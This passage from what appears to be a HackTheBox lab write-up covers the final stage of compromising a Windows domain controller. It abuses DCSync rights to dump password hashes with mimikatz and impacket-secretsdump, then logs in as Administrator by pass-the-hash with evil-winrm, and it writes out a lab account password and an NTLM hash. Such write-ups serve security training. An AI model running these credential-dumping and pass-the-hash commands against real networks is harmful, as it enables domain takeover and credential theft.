
- As what i have learned from [Forest Hackthebox]](https://blackninja23.github.io/Forest-HTB/) about DCSync in which i used powerview from dev branch but for this, i will not use as i have already have that right of DCSync
- The only thing remain here is to dump passwords
- From [Forest Hackthebox writeup]](https://blackninja23.github.io/Forest-HTB/), i did use secretdump
- Now i will use secretdump to dump hashes
- For mimikatz, it is
1
lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator
- For secretdump tool,
1
impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175

- let login as Administrator via pass the hash

1
evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e